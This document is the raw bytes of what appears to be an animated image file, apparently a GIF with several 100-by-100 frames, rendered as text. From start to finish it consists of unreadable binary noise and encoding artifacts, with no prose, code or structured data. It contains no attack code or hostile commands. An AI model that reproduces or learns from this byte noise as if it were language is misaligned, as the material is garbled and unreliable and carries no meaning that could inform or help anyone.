�T�yz`1  ���A�Ѐ
����,I�4��\��Ti�|�6� kn�0X3d��9(�heS�ؤ��iT�#��Ŏ`r��= C:�2O��h��GW�&|�sM3�|:����e�h�2�~����P�*��Y�xF��ǌz��5�X��U�jկR[c��RCvֱ�Q-+[ۊַ�5�f%�[�� !� � ,    d d  � ˔�r%�A�0����	^�f0�0���ǋ�YBZ@`!^#��=�r嶇)�I�ę�%f�g��Y,�w�9FC(q(D΂3�1T�P	Ĉμ��/ -�k7���$)��-Ȁ��u�,�8�f�I�'=g^�4A��R����)s!C<������q����F�	�;�N�۷,�R�	��	��;1�%�"\�����2J���*d<����KP�O	I�i�N��8*B�IRz-�'O��E��4/قV��"Ex���)��!�����x����e��MG�T�:��Hf�p�����9qא3��rP�UF6t��3�0p@}&�wp&4U�c��^�ĀfRg�!�d�Jj����q��ȁB3DA�1�@/�Q�G9q�Q���S�p���7xx��t�wH��YFt�����y�3QiP�2ѓM��'�o0*vHPR�h��a�8J����ؙ��I9z���JJ�������!��'[s3��[�@�*t�ASJ��x5+CuJ�@��ȑ�"�E]t�Bh���wo���hnz�BU��DD)�/D���d�ԯ��b��]��^+�,�*R Q��vH��� �������7�CO����{�74�TacF5�A�2P�p`��_�ҜqD�ɷ{���2if�TU/:0eev����C"Ga2�Z���^"�t;jh�#u��]D��5.KK���mT%dwBIo<-Lp��h�J���<pY@x�o!\�޻����rV~pXı�
��>��$K���&C	�Qw��w:PDلE�]x�@"A��lzq,�@1��,`}u��^p�B@���;?��:D��BX(��A�ޔuH�H�Q�w4�9�#D����ς�����ԔЉ.H�1IJ����0i���$p�*0b���z"�5�e �*��yKz���Q�ל��� 0�·���� Ly��h:�
А$B�Q�w�Z"4�]� F� "av��	��A9`r_���JQ
�E@@ B�7�� ŋNX@�?�5�M���&��$�
<@��Վ����X��,���n�y�qx >Q
J���HDp�ғ��oG�?6�p�P�:�#R��$�P�Ȥ8@�(q�� V0�݈�yއ�X���@ A�bU9����Ft���xt�R��#��!*��zU�)�,�T1��0�V�^F@�������U� ��T@P|��Db�J�dG��&���o��^w��2Ù�I-y-`����Gw̵�]�`�`$?MЅU�c �(�
���/.`���B�� e���@D�Н<���P���JTt��*m�,05����WR��B�`?��T���`�A�U���Q���a����V��g(�gKHǒ@��m�S�9�ji$�]8�ahRͯ��XE"�D���h;����I ;�AQ`��Y��f����i�Xd%�Vv��
�6��x��E	ZӪVļ��� !�Q�F@h:v��(� �����4��恆��BZ��"��$�}�s)�s��c2Z���p� �oL�t� #��> �> Ǟ�Vsv-*���&	�3�BJ��N�����,(�U� ~���csl�g�!DJ�]Ę`��A0Q=`��0z�� L"�Ȳ)�I��[M�f'�g����#�0I��a��OH�0�fx�}2	F�z�Gq7)8	��Zt�n|"�F0���,>�L�Ĺ�e�u��e����M���P ��:~�gl���@G���� ah�b_D�*���1@�8�EOV�b�`Q���k^a���#��8��bR�A��cp^xB3����t�NqP9�=M���0Q� 
Q@#8h@ht!�x|1���)�9�e�0u�%�p�:�]�~E	�
���2 D	���ü�� ��v!��-���������������fx "��r���vl5K{k��C^Q�:��r�a0TB�B A�@�3� �z�)7� O���<��&wz�jW�1o P���$����lYs, ֱct9��Pg$��+:�d|��坈�K�����mx����.���l�ݧ6��#0���mG;f|� �Α�9E�A��kfD�s,�\^p�3z�GF��X� ��욷]�����j���w��7�  ����}�3n�U�0[S�� t�5nq�:���UF��n��`s6�EvV� G�cP49v7'�BG��m�@MW`��{a3u�¢jK�Ap�'X.��S����@�w�p�Q�>	���Iv�z`W{��j��q����C"I�cW$Qd��(xd�T�U e�T�_�� P/e\��]@Wm�AH*�GԱF�~*��x�9�@u=Ej`U �JR��;X��VY�i�E��gE{�|Q0W>�E�f�r8'#� @�UE=v��Њ~ 	~�?�L�2�<4(=��6�A.zd ��d� ���0�����S��+<�>���P���p;pis2'74b����@��P�M�^n�}�^�S��ti�R͵$`|��`{�ȏF��@*p�dza�r�sz�h��	���I���x�����Б��EWB郀�\:v�q�Pn�K����~P`�Pn�8��a4o*p;���;U/ّs��b��&52p�^��߲Lba~
�Y�������{����8n=v�	*PN�T"s
�S�Z�֑�G�bM���vi�u�"�Hh�D��X{� �a9!����p�Wg�G��"s�"�L=Ui�8��x��%�c� ���S/�SI��Z<�jNhG����1 XȇF�c
�\I2:(����b/�bp�Su��I�v��([	5��;@c��}TY��G=~`{�b��q��'gI�pWF`����A�A�8�#2E2
�Z&t��W��ّ�y�8�{���>p	��D�c��gc��vt�`SpW�(� Gw�����0��ii�I�G�wɟ�Z赟�Ԩ9���H=����g��Ddu[�XV�����bz]��s/��>sD*�7�wYy��J� �ɢJ	��W!A
���ȏ��@߳L?�3�b>���t���/I�-��ybt���IQxWi�x��*� ��� ��(�9�����c�Ǌb����5�ɥ�XDz�uz@2�U@�bo*��GW��������x�fX��P�I�`FН$؇}���PǦ!�m%8��ڬ�!p�I�y��H��se��������� �\
f Dw(�����{W�zR����Q�����[�y�:\����H�p��'��}���-z��h�������c쪄g��4��RT�Ё	s� �$Y�j!Vm�S@*���	�
@f�� ^xz2�h��p-z�#5� �`I��(y{�(�g ����JGtH�bU{i�)���5���H!�W5���
�0���
f��5�a�j���Z��XC�~E+:��� ��T���	���`�g� �v�s:c,�
����a�p��:cM������^��ɨ�!�uf.)QnM4�I�(�������� |�u����9;��
 �H��qՉ;�,����O^J��G�dI�6i A� Q�S�p;�[� �Yv$�U%z����3��#�I�SI	�@��>.b�L�ӛ��I�5ټ��zfC� ]�p���(�`B֡r�����{z@`�\�	�vz`Z�aR1V9����ּ�{��7 ;�^�Z�'._����vd]�����6k�g{z�@���:M-2a���6��+	�HK�G�sEn�'�v��kG�AV�Y��+c!ʃ��[
1X�zp,�/�ԑq}��KK�����~B+�|��Pg)�ŵ7g]|w�%��c5c���'F�9�1P��Ɖ�ƹ�x�n�1��$���)�ǅLǭ����Z�]LV�����`,�p>$�����	��� �/`$E��xD�,宏����̐y�,u�F��I�YuBU[���6���,G������0i_X&��@xX�w؊�X��Ϗ��x8��,�U%�ui�q�8�0B5U��c	c�Vb� �Ũ-c1:f����,���Y�,ʛ%��`]�(��[X��p,��y!�� L�&������׍UZU�>3��r�.i�*�U5���a����c�w> �ҕ4���IiK����!���v�b�c=��̮��iM�D��a��8#P~�%��'m�g5��E���1�Zm�;�}@Z����� UE���ce�vTԭ��k��I �H�9���@�u]p��	��n\Iڸ�F�Х���L�^b1��ƈ؏-�~�K��a���z�cq��&F[��i�*�cdKQ
� �1�p���v�����WcA�����h�c�Ր
��`�?�fɊ��}���a�� ��7h��8��E3{���p؝ݡ؜V��ލ���� ����c]�~��m���i����MיV}��1g/�H���t�lLɔo�� ۰��ܝ^�-[�x����b����S7xܚ+�P�%]���aI]K �êMi6�����	�0~����yY�\�D��-�����Sg賜]iI���z��z𓊣�fۻ�me�J�z����b�^Wj�!��阗�X���H����.�}�u-��a�l�	�}W��K����an�ᔨ��થ�ڰY��Y�Z>�Z^��n�i�����Z�������}�����=�x�l��V������~�WK��Zʟ�㴞������0�rY�K���>�̆j9`�����݀���ap��X`���=�0 ?����i���������C��M���:�/}onA_�������THU�u�$�[�����De���>��i�i0 K�;� ��؀�n�G�� 	[�9��M�����𐀌��~�0���v�9���o�%_H�����P	0@� ���%�j�ƅ�+� i�~- i� �+��i�S�S�c?�"��iP$p���h� 8��@�i ��h@�h�%0�.@	 EK0���P�XPM�%P	)��o��)P	-���^�` ��0�ɟ�ʿ���������$�������o��Z��0������ܯ�i��p��@0���Z�$����0���� �
�5 M�	.d��ų�긘P�R�$��AFG)*�Yt��U�L�����L�`��k��崶%�H�$�����4�z�<�!G42�¨CF��;Ȁт� W�,��;u��{���BS���[Wa	�2�v��d�<OY���b�i'�@�	"���@��
45+d�2a9 �Z��N���ʞM��D�:vD�e�M�E��Zlq�E��z��9 �4��vV�P��4cN��bn���綈f �S�"�]��dT��<6cҬ��$H��4�>d�N��p�7�Z��7�~Cp�gV  ��;�.����κJ*�`�:*�+�&H��*�ABڎ���K��^�������!>¸��"�<	!\ �� `���H�r����3����(��zk�"4� �7P��@�~;p�By��h�G<, JI��:�q$r���g� �`�(��MA�*a��'�@�Q��2��"�6r@�����nt �?�GW�`� >ȁ��血�����B�T�K�$��+D�p��7!#�J���;���6�'�~�1�KH��~t�a]}�W�K���h�_W(� $�X��aL�D�`8��1���\C!�5j��V��&x�  xJ��P�X͏A~F6�e7�
衃	B���GQpA�+Q�eCF��	<n��4�-�Vz[�c���9�lQx�
6`�g)WZ��g��ׅ0���tYg��0��'ms�6�R^y͞�:ˎ�M�ǡ`C�Z��R5U~&A�uOƓ�KI})�1�QI�(`�lN!;@Q�lY�!L���:�E��H�ފ�a�
�v�
�$;d�o������C��Y��`��`������-
�e�]��	� A��X����-�P��ưC�"|�B5?�ϣ��o����Ke���P��"ji@�\�6 oVH�
z�4tGM{Ʈ���	�a� Elz
�Ub+��sP� 0�Y��c�P�Lx(��8�3�}�ch�� 
�>���CPD�YagJ � ��JH�Ag��Y<�,+T���j�(ChaZ7�S�\f@8h]=�Z��1
��{��đI�=t�WS`�I�^ZA����nZV(cJ��+�pf�C3H#��(�q4Y�d57E��8�"]�1;��L�]С�$.��CB�@��K��B�ȋ�
	����ʨ/�ѱ �p����ao�E�>���}4ȁ�0�p�9�`�ƠYA���j&�8� B[Y�d@7lW�#��q?n As�$ʂ�g��+H��Q�& ~�bע�Ѓ\Tz	SX�ă�haQ �A��4�@]�B�?:0;�T�9MCJ�磮�kZ�􄧸�SK]*V�T-4@O�����-����a��ԣA�Ru\�3V���h���~*@��iQ�W)�ZJz��B�J��5�z�A�%,a@�n5�s���׸B/�y�Ue��X�>n��clG��ֳ��,h;:ZÂ���=�j?�Z�
�  !� � ,    d d  � ˔�r%�A��S�D�C��d����8^̲���$xQ�Ĉ�u�<���2�����$F4�d��0J�\!g�h�C䒚A��02���Á�A��-���ЩQ����L�S9 H�`�iQ�gV���T<>��(jT)a�NF4ہ�7a^��m�/_Ѫ� Ћ�%1g.%\o,x���"gj�8�C1km����9@����;�.d��5=������[�6���� �-�<i �[�� �\�z��Ya�\OqbA�ۜ:Ի���J'��xn���F`�Q;����H�Zj��K��S�9��,�\��E�4Y1��d3�aw�qS&$E�bRM5)����`Yfu��:�t����Iz��:�\(%^p��x�6PxГ}&rG9�P�Q�U�A�$��B�}�dya�,^YЎ�_!�� �J>a�:�Ly�3^`�T�=UP6Q�E9/D��fz09� Tm�*�Ta �s>V�@f{f�fA Q q$�$�JM���9�a�!q�u�%�s>�oK�ɩ��pǋK�
UT��7�ze �\;̢�F�"� hQD�6Zi�>iD�w�)��j�ѳ���9(�
RD�����eKT��FՑ�[�@4�`Z��k�4^�1��������\�FmZ��@x �	!fI"��1��W�V��,�I���ā��f�i��N���8ձa%PME�@Dхe�B;��^�e %��v�af���7wp�|$f��k�����7'3dBfAW��9�|�E97��'M����?�\�b����m���e-]:��Z��^ظ��')�8v ]�A�7h���t�0{��t�xs�8G楎qFq��GV�N<'����AUq/(���C����r�Q��Y]��E��$ERx�D���խzv�N��3���,;�	لX25s|c!ap=^�Ġ	�H$��=L&(�:�(�a�XE�� �4A�qe�e�����
3�)�7���.D4$�P���u\�p8�7ЄH`a؀D����]��X�*$��d.]�#[9(.3�AhGW��U��<�+R�!�����
d���JRb���)X� ���*4��B�"j�	���@h,;��(��H@	�{NƢ�T�9q���r։�d'��0�)��o8�>�M6`�y�#����r ��7X��	t�� &�� 2� 
;�������bvbHn��Ew���R�˔��
��!�������h�j"c�=37�� ڡ�D�x�>�� �}�G��,�1q��/`@ �����BR�J���L�jO@���C��aj�0:�ь$�E6ɧ�����!K�� � L���>q �h��̈VpGT���C'�V
���iiQ�&�C`Y5!*d�m��`9r��f�();���A�(T���SЎ&���B)�Npٱd!��:��Ј���v�ӝ�� �9�pWs�5�(GB�W���5M�9DA�*@�*��b���vH Pe�ZYr�S布�nK9x�I4&��K��Q%�9�G!g����)2J�[,p@LE���LH���rù�M�xlC�lC@���C���$��hft�Z������|�+#%���a��6W(�
T �����/D �p�x��0�n��]I�4�J�p<4��ن���+Ǽ��ar�n|"đ D"���=�/Ȧ�&L��@�lzg��C��ihIp�'2���1�a�$x�>DPϋ����7� DbЋ*0��8�C�f1Wv�e�_� {[��#=&MKŗ��D�4���'��pA�ÀN���w��BP�* �X��
��D4�X�'#��/�K��\ۍ�u�g�Y4�2BK�F�R��	p�D�,p�$8�`���v  ���>�'�\w�*,�_�n��[�@怠�7�s� �S�L[)�=��[r�ӦD؁�7�z�Y(� Jh�,��Z�,�A@�����L}@�8 ��� @�:[lUT)0����8��;�\��Ǒ��̀C�3�����pY�9�@c��a�8�#@���:�,��iJ����eP
9��)�|%�F	=u9�tA$aI��`/x4֕d��7~ [�>AbcAX�C��=���MD��c���������}-���>�u|%��PAH@�
����
�!���W&�
�����l�Z4��@d��o���0�?b�4ܡs�Je�s��ȋ�c#���
�-m	>\�������B0n ܈�2c�=Q }7�~c�b�� ��V��.�{����� � 7�1M�x�g6 6!� s�P]�|[�G� ���4K�y�e�0NX�v>�.��ws�`��S��e{et7�J�GZ�p���n������ s;�;�]�&!�d�.j�o��v#=�f�6qA�� %��vp����=�&jN�V�b r(���`�8�� ��rF�Kc67�w�f�� T7$Vgt��0� x��' !s�W}��x�6Z�s� dN"�؀Fp� {Rh31rҷ
h6��)�r�9ȉ� �x�w~�?���nT-`H�А)��'�րИ��h��+���xF�z���Pq�McC6�F.7z��e��Џ�Ҏ�8? �����`f>-* ���r��Q�2ضS谎�hjPgf�v?��ws@P��)�f�y����3rT�1�5��� ������/�?e���u$�+���n���*hauI���� �`A�OAP2c��)7F5����	fF\T'_J�fy��� ��4���.�P
f8z݇+_��S�g�� q0r�Ҁ��n���6�+�X&�R&�R$��˶eM�T��1�v�MpfЙeҊ��{�	�Ȃ��}w��g�85�� ����{�X���Oj�o�/�] M��M��T����2rM`���]�+c'cv./y�!��x��^1�����O��V(��e�������U&�e����h�`�p�5il/`sp.ٟ�Հ~�]�݁Z�y\7ȉ�8�O�xT�0�v3��5�MȸQ]Fu˹��x����/Q��{�E��.�Z(��~`\fGi�xJT���)�������9�W���v�)r7	�Mu�� ��*�����	���H�MQ*_��R�7�#yH�XG⛐������ �h��i�	�� s��N�+Z:���w���hf�y��ȉ�7jk5��D��� ,�� �eH�x�f�Xfٜ{�e�Ji�+�U��*{܆���1�P,�v� 5?�+�%XHh+�w C�7�.W��h��)_yz��H�~� �����]�{I�����yd*���Eg,��*X�b�.�	۳4��_��v4i�`�z���b���~���~�VZg � ɂd� �`�JO���z�T���2(�bm�؏ĵ��ُ�Y0��M]إf�R#�25��l��PW�j��y�Zc5���J�9#��"� 
���X����V���� i�I������ dkU5S3*�T�f�Ȅ�tWw���	���6��	f��yf����	pU������eu��mA�+�4 �_�i��J1�%Q��M]�Ys*��o
��f�PxQ�����z���Ś�x�!�)k��ù�,ɀ6յ`�	����9V��M�
� �K�Xi0��36`ߴT���� X��(�]�A���bS\˵��#I���3s���	]���9�#�e^��	� �e���$�m}k ���O �@pM�j�]ۀ>"��cU
��Ko��	�9�5`�a�+೯I`��*{n���;���*٥m�Va븎���B��w��`��Y)��
�F[7qa ��h��z�t$쌉��`�ZI���(��#�%�b�c�.�;Vd�
� K �є.&6eP� H�w�2�O{((1�B��Bf�-�m6%j� ���+�aU�+}�=_�<��9������ �� ��r DLF� qs,{�g�-�������~<�ᆶ(�ڛ`C���e/@��wo7,F�'�d�����Ep��ɉ�wAX8N+���&Q�%!�3����_Za%�xy.`9<��	 ���b	�	K���ǍM��ͷ��|�-��8��<���\K�ج��W{��Ŧ����=r���W����H���M��i����8E7�	��#�ϸ���˵��z�v�_�a�jV�bd���	��U����T`��Z�.H\#w]����ǚ�~R�m����x�X����{"���x �04���*���UB-z1��9i�
Y�ʻS�P{=$u�Q=������=�w(��&��*t�ї.�zeU�����	p��v��n m����ע�zX(�F 	���1GJ��ԅ�hD�q	���1���oep�X�/ُ"��F���-�i�ɍ� ����J��p��R�e�y»ib�d�H֥i�!VT��۾��a9r�9�­����ӈ�=�;e�����}.-�f��a�0[���qY
W���b��[Fs�L���g����)�X���@� N���ߢM����`�jX�I<ycc������h{����Fv�I�`Y�)j�������:� ��x�� ��=�� �8�5���*�����?l�1^�M��������ʤL_��`�`��)ڟ"��n�x� ��Q��}�)�  �֭�,��������[���� b��y4� m�~�K��rN����J���j�f�X�Q���Y�׽e��	ol����H}�P�]��ӌ���m�}�K��K����r���졮����>�Ӟ����W��[�4wy���9���kU0�z�!�[���d�Lo���~����f��f���.�f�S���P��N\��e���o.��������k����y�����-�_��Į�$�!?������on陧��k��������W��VX � �� ���PzPX0Tt
X��5�o�`��`�n�\o��S?�[��K0�^��2ZO�i��P��h�9�x��x��քp�G���S0 i�	��`�	�ذ��hoS@��oZ������ �\OS�Z@����HS�9���I_�fɴ���}
r��p���.P	)@��%�$���� ��� i��-Pi�0P	$��� O�P�c�	`	 ��$p���ǿ� �S��h��?�hP�%@0�	�GU
U��)k�hqX����40*��T��Ċ �:U��?S�$Y��	<K�JXlQ�b�4Sh�Zԡ�ϑi��ֱc!�i%LH�5�9:PlIªU�.:=Ek	�a[��� )ZP�Ԃ�L%��(Abb� N�Hs�-ɷ%��H�oJ!�z��}�4a�)��܄����3+�1|��u뎌�R�xO!I�F�D�n�����n��Sc"�5��o]�	hy��t)��N�N �F�4Z��4��ȶkG�\�f��I ��\���ع�f���[��꽫Bk߿3f�Å��&�ɦ�\H  �xf��*"�5�⪫�:>(�P\�!�\��*���4.«��lE�Vt���kZ>P�!>�Q�%��%�&R���  V �9�.�����$�Т��Ď%KH@D;�	/ �HA@���Dta�v�3G���'(!'d�I��(�9#������E@�m��
��4+���[ q�
��!k��R�2�:u`���#��"��`�1�X���
�"45e����Xs�O�Z��P !��HC��@b�l*��i�A"U:WM���d4�t�]d�<��j!߮1_XIXIKD��hIP�;&����H��Ea��Q���W�SU�Ͻ�ڊ'�iQ�)� 6>�B@�-v��CѴ����'��+J�a�J~���NS�u�PN#��Pp�_rU�:�UsX�R戹p4��$���4���RMWX��Ph�mbB{K�r �L�	�i�G�5wc��m 0��0�F��4:����a�:~M��ɡ��[�nm�ᦸ�*n��E����B��?`�=��*��:��N�VUe�B{�b4����� 6Vp��VX$a�e0��V�CG_���Y��H#���WH}�J�^����=�TqD"��\6/�-z�+� (�
�
��H�yHP���������<�����@�3$9�%sY	)?V�(G+��n�SB4$�b� �3�19���52)���ҡ����R����
 �A�~�8���b'B��� �`X 
�ֻ�}�
?DA
:��	Q�O�{\6�ס�	[� �&0F+T�;Hֿ���
v ã��;&���%,�H '��jcT��*h*�̀oS�۞1���l-�H� Ԁ�u $+�\z ��,:L$�|p�T lى/qB3�ɩcv� 7HԿ#�
		V30�8��q�؂���8��a�h���V�*'�W��r����MG<g;�)��A~�C�/ԃ� �j8j��ـ��������#-�Sp��P����8�fC�hE-�P��w��A� �.Ie���;��S���BY��oΏwÔ)�"yS0�4�%E�Lo�B���!�'H��M���H]�R��ԣ>�L-*T�ZիRum !� � ,    d d  � ˔�r%�У�����	fC1�Cp�y�b��,j@"@�ƈ�u�P����*Q�,��W��$X���Y�қ�L�!r�L�q��!�1.���f��PuV�wU�Ə թ'��$'<	2�퀷^"���̙@�<uf�3���Y	iU��(Rr!BdE�p��+7�F�6a�^F���ۋНT����q{2�3�d�p��U�E	�l+e")br<U7ƣ��R��1G5j��S� P�hՖ�����+
�;��"�ne�a(��G��!t/���7�	�;�KOr֞�|�\f��:�$�
��@v����:�QU�,j z��V��r =�͇a��'�c��CAP���I!��w��$������� �ǒt�5�,%dPza�$�_W\��|%eBRGm��ŭ�p(a���I��Iq ЎI�ٝFx�$�^��E~RRde_�0��!�!���x�	���Pc3Uy&�a#� A�:t�;�a�G����1�Y������(T}��H�OM�s�R	�lP�j
�
��d�Xv�E ��&�voq�j���К��g�}&l,�PNM=��B
qH�A��� X ��/DQN��~ے�(Ai�~�Iy�N0�X�������pG���pД�M)�@�޸ѴY��HD������+!iNm�X��^A���t��E���R�MT�z�ƀ�^��H�vd���E��	�(ݪq���L�jLa0�j�a�{*:;002��2E���q78��c�a�H1S���C9q���PB��T+�Jߡ�@�$�Q�po#�\o�3�,L0��#G��r��Qv�*�����Jj�u�{G3��Q��Ne(u�!��
QDq�qGbHm�D7�C/�~d����i��C�@���LlOB��_�L�	�`X׾�����7��
$�����9���a��بU3�/Pi[�� �]�p3 ����$|�_/XG����E��x�(���'q��*<�	��N� VRHx�� K#��\�B/ġF&�b�|��#E�%:\��s�<���<��=,A0j⮞�O� ��J�S}@�Rb3�pJZ,�G6���|#X���
䳴��-HZ�7��C `��
�tH�C��D2�@@�Љ(x�w����8��1�d��RFO}rd���Pe'6�.BF�#d�S�$�c+�G~@�n�a����.�#�4~�5ͽ`�8@��`�`	(m5�_?Y/���v4JUt�b@���z�@S��Ö�+H&�`�D�0�!T �  Ѐ�u�.�gVY���1n䌆C ��N�z�;�7�ԝ<1�(�0B<���y��  ^"F)���*T��4�|���	�;��;�����y�rf�W ��Dt�l�R� 7sT�a�s��jh�`��u�7`+ }� H"&`����e�k'W����Pl�$��Y��p�y IPa�t$�M���:��x��d��,e/�/G)�� �t	F� �Z�<�z�|F�8[ff��O�w�DS�`�`�F����t.���1����)wa�e#�Hz�>�Ѷ��*�� ժvxe�T�� �_"<���'C��-����ɱ8T�+��0_]����`p@�x��ف�.�`�.oN9���6������u(u\n��������@G h�.^�7�B��эHD"�U�4�,`P����#<K�^��zc�C��>3�RQ2��"ɇ���7�a��.քO	p�P��0] �'���`�ID��S �T�x��"k)�"�����%��r��x05\c�(.���2� p��<॥$�.���$noց��^���� �q�QLEh��	R4�ב�`Wo�������+<;x`�Vk��(E}� �*�A�>"���5�]��m;Ua3O�8��x���:�)�1@:���t��@҈�<��x�$��<���և޵)�UP#$n�r �P�L��9��.Ǻ	��	�$�6�ղ�z����9��NHcp���w��T��HX�<�&n{�Du'N5	<=�P��Jq�� ��i�S��u'�  Vf&*�iH�*J�Au�#A� ��4c���4j�pэ�X8��#>�&�ȉx|�Pea�͸�"�Ӕm�E�v���<'�3 ����͡� x��m1����׵}��xŁ<�@�����{��^T�u%Z�(�e�ge��`z��H�7nvFe&�}�~ސ�����W�	�pqI7q8a X8��)߀uqE-J�6t-��q�y�tbI0�G; I�� ��`51�}+�O��7PH�Si�/0[�`LQ�	'y��Dŧj��M�v��h:�v� $!n�O@���TJ�!n�o�P/Ǆ=w]u�'��	�Ӂu�u���j���|'�$jQU�p���R � \�� B8_�xz�h� M����{8q��>��H�$�7�+�XauWg#�Bbar�rCr~p?pg�1�2V�Rw _I����[�N:tv�����.�x&LQ
�>��x^؈uׂ�X n�`���'�砌?����P'�'�x�WwpCehhGo�Pl�$����xVF���CI� �P�IUwfd�5�	�8�	��,�0������2ي�	��=��>]�&�*��z�u�F0���F.w3���e�'�pzV�� �Xu'd)9lhg�h����d�K�69qz��Ë1ŀ�R����z<Ti�%=��[M�F�T92#Sk]��TZZI�\�	��X�ޖDh�y���T>�g��b�s�蠉��Ue�P�&F�En��zuFVuL�`�(�\�0��M�	ID5P��C�QP
{`���V��0�G��0���V�28�hg�.E~�wqP�}��x���(�j�����يt���@k�4E{�	7�OV؈��T~pb+ǝPo~�6?i��� 7p����H0 �����Ŵ�* q�(d; �l�a� �@�lq*0E��*��*l�&��xɝq����Ɖ{��Nl��g�O�	w�Vw���Ɇc�	v֊�)� ���ْ
3�׈���h�؀�_Ա si �Z6p��#�x������P:�_9�h�p�aɞ�Ќ�iz�0�0��Пؘ��h��j�Gb38��`D� �UI�p:2ǩ��բ���M���e�	YI5�� K��?�9�ɥ�v��vI�Jx�@=�7m�}���0,��M"#�T�p�	��d-� �H���e����~2�~`���'��xb��Hq¹�
_&q�A�lqP��	���ɚq���Au�]��ȑd�4�g	$�kD�q}�� ���7�F�r�F�jEu�;�8ə��c��� �� ��&J���& UpA� ��:����f ���7�7颱
7q�zUUit� [Lǩ�	@ܒDçZu'Ze雽鏥�Ƅ�b�C��:�h�8 :�j�}��9vV�;"k�ą�W
ꘙ�S,�fx�� ����P�/˞�d�'_V�T'�r,�[pq��ڀ�0U8tbz�9	�jt�0[�
�p��uL�G��~v�*@�:�	p��������z�K_��-�RRS��^A���Ui��9�Zƴ�ؖ�āA�*h),�;"?��Q� ���ٻ�����e;�r	�USj�^{ټz���W�P���	!@���
���	�������Y(@Ԃ~0�������[o���x>*�^�`_�Xd���0d�Z$��(�Ƅ�U����>��fB��<������k�*7zhG$%|�p�|$LX���֙*�UT������0��	Xۻ��Ace`?f��f�J.WvA|�*G���rfxr�eeK����Kwq �P���
�;�Z� ��e���l���|V�Miz*G��ɸʥ�h�qLǎ%_	2!�q�D6|~�Ȏ��

����L俇�	p�-0U�f�q�����>l��h��۟��V�'�Ą5cs��ks��(�S4�~đ��f��bUO��*ѓ��*�7o�Z�tK��:�9{�qL�A)x���A����/g��KP�@U ]�@�}z''���ʼͫ_)��5��C����c�̬Xw�a*�		W{�	�	=�U�c1�7q([��X���țJ����:M�z�x��h'�p��ό ������H��	���f�|i�H�u6�.	���^=�^������z֚X¢I�j ��f��9���X��p����-�0Z��=�)�f3�a���k�9�J��:���a�0b���VJ�(����Pz@-�
r�{wq�vƛ� ֊-�9��=ְ���*ْ=���&#�gp��]@׉�8��qF�.������t'��^�0�h�ֽ����_���p���F�ݕݤbX/� ׳�{�C�u�ȹH��f��K�tGx�y�QZ���ݤ(�[�s�n�� ֐@����`��ڕg�V��ކ�US�p�������p~o|�Pq��ܸy�����(�K�[+�4������ 
3������qMqqRw$���Z��{����K�.��J�2�=�`~�	�^��b���	�7@D�K�i�`��8�c#�U�`O��� z�3<�.�����Z����=�.^��<�����l���lIDުo�zP]z��RH�UH1�p���z�D��Ϙ�������1n�:��M�=�跮�Iw��~���X�ެ���~���b��@�pP���>F�X�`��	�� ݲΑcI�fi����.�a�N�y�ت`
&�҅�����{U�+��+<&jHЌ�{W�X�A����0 ?����0.�/� ��0f9K���>Vn����>�{?�p�� ���c>VK�Ph@i�G8 � .���~��K0 i�i0 KE� ������/� 	[�9��W��f�?�0����C�[�[�����0�0��P	� $�z�y�� �U�mH�iP�i - i���6_�	�S�S�"��� [v��$���Oh� S��N�����h��hPh��x�q��`���NK�P���o�v�vO	�c� ���)����������Ap
+�0�����iP- ����������ӿ��/���i�K���
�������)RTz6 P!�Zд�С@+��a���2j$��R
!a��X	����)��H$J��P�k9i�<emK'�I��N����U�T!k9:��A5(�V��AF[h@�r`	-`���ϟԁh�j Jk	�x��J5k��r޹3ǳJBI$0�&A��ߎqz��
4 5C�̹�� h-�'�g�|�&H ����Zؐ���v�C�u�h�[Ϝ  ���@�:\;� kit'F���F��7HPg��%�CS�C���،
3(D�!�L�@��!;I�{�	xK�7+��������"�A��R++��A� �J#��� ҪD�Z8��c:�i�"Ka&�b��&-�b�h��<bh��>"�j� ����̶����?A�(�>�1��4Bc �q�	܈� ��	P ���@����:����V@"��D�:���P����;�`	C31��ʈ(/{`#4\ r#�ITD�A >�SUU� >�� �血�<p�>AE�2*�+J0���^�"���$�P�ğ��� Ѡ��V���P�mFW|k�YMUN%u��(�BI-���D��
( �4�D�E�f�/Z;C��� �Ţ��a�բ >آyCac�9n���S�S�V{�`aS0Q�m@:2��c�m��M#�r��7;~���E�mP�[j)�`��^�}�9g�y��棵0���=�3���?(��2��J-;���:h�\ SkJ��RIș�A�&YU  �4�lfHƑ�j����u3;@	��kY�A�{�Hu�:R��t:H�%�kK �*�Y�P2�c�_�jU�z-`O��6e��V�6�4�`�r�a��8��t+@�����x1�@��]a;���e���@>����p��շ�=9�M4���� 
��'�� q�B
V���`$41�3nU'��+ (^����Ik+��sP��g5�Nn
�@w��! ��%��dch�� �����C�V(�@�U5kP.�T�
G[��감��
�*�`PB�Az�Y�wF3�-A4�]���č5���D\@$8>CJ;�^��<8Ng]Y�˸��.ZV�"K�0��0jj�B�$#ň{2������-ш�� M���uq��,$��q|H�Axx�p	�9�B	(ȓ|	.��8v�|MMN�\D�3�as������p�c����0���0l ����!��Hu���*�?3� �e��6���b��Xu�g�	�#��4��* �P4�n}����Ѓ<�9���ڸ���(I�;(Ұ�t!�
����R��4ܠ��|�+�	AÍ�F� OC�}F'�=�G������e���K��Ѐ�����i@W��ծ�5]���������=�Z�;�!���JRZ��Vv	G�{ݫ2gר�uU��]a�Dִ���dc`��X�
!��k_{���]���lf5[�͆V�z-i?{Z� !� � ,    d d  � ˔�r%��%TF��,�@I�Y,̲��c�q�1bd��'O�|�n���T�ę��0�\�6���Yx���^HM�;t�9��*�G�fP�ep�4�-�ՈU� H�̙Ld@[�q$�\���ˬ�d��Ag��0�C�LR��B�p�*ª4�]yx ��+p�}��E$Gu��H "a�uI̝0�k��l��(^�����(�2���;���Re&�l/N�$���3�xj�����Z�nQ��c@0*��ΜIs60�L�<��u���2É�P|�D���)AQaTv�@Jt��W���:j�#A�f:樕x(�GE���)t�{Q�4�4�	t�pNw�Q伷M��aw�dg�a�Xj�c�]�`!�j �JO$1�CU��,X
v�Aa��N	֌]����J~3�!��4�UA�^ҕ�փ`I���H�:ޭơF P��x��y�X�{J�1�5�!v������7�D�B	-��B<���A"� G��� QT��a������	ը3���^��V�!IP��<��zB��(W�yW�Q@j�jui�DAai��fJO>a�:^āG�8����'ꄙ�2�T@�)�$�M Q\���6�H^�u��8����������Kj�;�V�+���D= �H�7��E�@үN2���-VG�t�p��!������+J�X@%�.�l�{2��M��n9�ܰ�9��,A B�_|!���IdG#��D���|�Dkm�c�'�ZF�S�ِ7\]��
Qt�@�!AȤ�D��txf����G9$i!j:/�^�+��/��{_ʜ�Hp��DqC�w�qt�f�;t�
